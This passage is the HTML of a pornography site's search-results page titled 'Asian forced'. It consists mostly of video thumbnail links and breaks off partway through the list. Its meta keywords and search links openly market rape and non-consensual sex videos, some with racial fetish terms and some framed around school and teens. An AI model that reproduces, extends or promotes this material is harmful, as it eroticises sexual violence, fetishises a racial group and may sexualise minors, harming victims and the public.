

--- FILE ---
content_type: text/html
request_url: https://forcedporn.name/en/search/QXNpYW4gZm9yY2Vk/
body_size: 8633
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Porn - Asian forced Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/QXNpYW4gZm9yY2Vk/popular/1/" />
 
    <link rel="canonical" href="https://forcedporn.name/en/search/QXNpYW4gZm9yY2Vk/popular/1/" />
    <meta name="Description" content="Forced Porn - Asian forced - 1000" />
    <meta name="Keywords" content="Video Of Someone Being Raped, Crash Rape Scene, Death Wish 1 Rape Scene, Actress Raped Scene, Japanese Teen Forced Porn, Rape Movies Porn, Rough Sex Free Movies, Rape Tube Free Videos, Woman Forced To Have Sex"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/Y0R2dGnKwMxdUHrn.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced">Asian forced</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIHJhcGUgdW5jZW5zb3JlZCBzdWJ0aXRsZQ/" target="_self" title="asian forced rape uncensored subtitle">asian forced rape uncensored subtitle</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIHJhcGUgdW5jZW5zb3JlZA/" target="_self" title="asian forced rape uncensored">asian forced rape uncensored</a>  <a href="/en/search/amFwYW5lc2UgYXNpYW4gZm9yY2VkIGhvdXNld2lmZQ/" target="_self" title="japanese asian forced housewife">japanese asian forced housewife</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIHJvdWdoIHNjaG9vbCBiaWcgY29jayBzY3JlYW0/" target="_self" title="asian forced rough school big cock scream">asian forced rough school big cock scream</a>  <a href="/en/search/QXNpYW4gZm9yY2VkIHRvIHN0cmlw/" target="_self" title="Asian forced to strip">Asian forced to strip</a>  <a href="/en/search/QmlnIHRpdHMgQXNpYW4gZm9yY2VkIGFuYWwgZ2FuZ2Jhbmc/" target="_self" title="Big tits Asian forced anal gangbang">Big tits Asian forced anal gangbang</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIHJhcGU/" target="_self" title="asian forced rape">asian forced rape</a>  <a href="/en/search/QXNpYW4gZm9yY2VkIGJhYmU/" target="_self" title="Asian forced babe">Asian forced babe</a>  <a href="/en/search/V2F0Y2ggWHh4IE1vdmllIFJhcGUgU2NlbmUgYW5kIEFzaWFuIEZvcmNlZCBBbmFsIFNleCAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Xxx Movie Rape Scene and Asian Forced Anal Sex - free video">Watch Xxx Movie Rape Scene and Asian Forced Anal Sex - free video</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIHVuY2Vuc29yZWQ/" target="_self" title="asian forced uncensored">asian forced uncensored</a>  <a href="/en/search/YXNpYW4gZm9yY2VkIGJ5IHRlYWNoZXI/" target="_self" title="asian forced by teacher">asian forced by teacher</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//forcedporn.name" target="_self">
                                <img src="/assets/logo.png" alt="Forced Porn"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/search/QXNpYW4gZm9yY2Vk/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/search/QXNpYW4gZm9yY2Vk/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639623418591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733925869690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734487522423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cda5ec77" src="/thumbs/423/2705852734487522423_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg"/>
                                <span class="thumb-info">4:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639080737067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640462985800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636873848864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                <span class="thumb-info">21:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735236840319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fa4f9b7f" src="/thumbs/319/2705852735236840319_0.jpg"/>
                                <span class="thumb-info">13:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg"/>
                                <span class="thumb-info">9:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640288547553/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0a4c2e1" src="/thumbs/553/3824942640288547553_0.jpg"/>
                                <span class="thumb-info">17:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                        </a>
                    </div>                                                            
 	
                </div>
    
                <h1 class="title">Asian forced #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638462617500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073cf479c" src="/thumbs/500/3824942638462617500_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640759910328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638932468061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108fd0a15d" src="/thumbs/61/3824942638932468061_0.jpg"/>
                                <span class="thumb-info">5:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2879683866558549986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640473579024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                <span class="thumb-info">22:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1132116390563767196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                <span class="thumb-info">5:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1230488864005729100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1113931a3722ab4c" src="/thumbs/100/1230488864005729100_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9075884442741527850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg"/>
                                <span class="thumb-info">2:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2295181075431986493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fda1f071852953d" src="/thumbs/493/2295181075431986493_0.jpg"/>
                                <span class="thumb-info">9:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4071426915506524326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38809d3553bb10a6" src="/thumbs/326/4071426915506524326_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637979138042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2855281473161908531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="279fff5f3591d133" src="/thumbs/531/2855281473161908531_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5001587786381232065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45693597982f87c1" src="/thumbs/65/5001587786381232065_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2233586025369786186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2110546774931908229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d4a2b1c11a9a685" src="/thumbs/229/2110546774931908229_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636643923103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100768349f" src="/thumbs/103/3824942636643923103_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1726768077082981564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4849858984385809794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="434e290cf70d8d82" src="/thumbs/794/4849858984385809794_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1890946132166696797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a3dfd7d1131df5d" src="/thumbs/797/1890946132166696797_0.jpg"/>
                                <span class="thumb-info">13:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6680685871769074752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5506652941411898709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c6b8facba375555" src="/thumbs/709/5506652941411898709_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3857860066115724513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3589df4a51fe24e1" src="/thumbs/513/3857860066115724513_0.jpg"/>
                                <span class="thumb-info">0:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638181139223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1063084317" src="/thumbs/223/3824942638181139223_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5184933040888998007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47f49521365fe877" src="/thumbs/7/5184933040888998007_0.jpg"/>
                                <span class="thumb-info">2:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6669906551351648084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c9044ab765d9f54" src="/thumbs/84/6669906551351648084_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6343486164059539305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5808970e965fc769" src="/thumbs/305/6343486164059539305_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734785444991/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df67dc7f" src="/thumbs/991/2705852734785444991_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2379826487329331014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2106d794d4549746" src="/thumbs/14/2379826487329331014_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3923935871673001741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36749ee2a87b670d" src="/thumbs/741/3923935871673001741_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640219654852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc898ac4" src="/thumbs/852/3824942640219654852_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5211270102484953469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4852268c373aa97d" src="/thumbs/469/5211270102484953469_0.jpg"/>
                                <span class="thumb-info">16:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8043844503463746454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fa179f5316f5b96" src="/thumbs/454/8043844503463746454_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731161009807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9075f5e8f" src="/thumbs/807/2705852731161009807_0.jpg"/>
                                <span class="thumb-info">15:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4111147997060191087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="390dbb524fd4d36f" src="/thumbs/87/4111147997060191087_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/672431075883364825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="954f48035f631d9" src="/thumbs/825/672431075883364825_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3078848086799569404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2aba4405c31451fc" src="/thumbs/404/3078848086799569404_0.jpg"/>
                                <span class="thumb-info">15:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/372843941301924450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4625067359316977520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="402f8a423657a770" src="/thumbs/520/4625067359316977520_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6835978448337398421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ede462e21606a95" src="/thumbs/421/6835978448337398421_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1192272818872445324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108bcdcfd43ee98c" src="/thumbs/324/1192272818872445324_0.jpg"/>
                                <span class="thumb-info">13:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735307935904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe8c70a0" src="/thumbs/904/2705852735307935904_0.jpg"/>
                                <span class="thumb-info">4:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/762780347397165915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a95f0af4041d35b" src="/thumbs/915/762780347397165915_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/823288119244774046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6ce82eb7625a9e" src="/thumbs/46/823288119244774046_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3429885907777278213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f99670f912ed105" src="/thumbs/213/3429885907777278213_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732964216163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb972da1d63" src="/thumbs/163/2705852732964216163_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3498684909806650500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="308dd3637e0b8484" src="/thumbs/500/3498684909806650500_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639374283578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6982911044213619331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e8489900813a83" src="/thumbs/331/6982911044213619331_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2036075227062444379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5325331726188788506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49e760fd7a99bb1a" src="/thumbs/506/5325331726188788506_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg"/>
                                <span class="thumb-info">18:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4570890717047059184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2553582242927830569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                <span class="thumb-info">11:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1876945096573257990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a0c3f9ef0290906" src="/thumbs/990/1876945096573257990_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/919278632363854015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg"/>
                                <span class="thumb-info">16:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1395334411661444569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="135d39412df585d9" src="/thumbs/569/1395334411661444569_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7468030446816447124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67a3c61fc24bca94" src="/thumbs/124/7468030446816447124_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6851915591198518802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f16e4ed5c592e12" src="/thumbs/802/6851915591198518802_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6334934021334768594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57ea34edb1321bd2" src="/thumbs/594/6334934021334768594_0.jpg"/>
                                <span class="thumb-info">12:46</span>
                            </div>
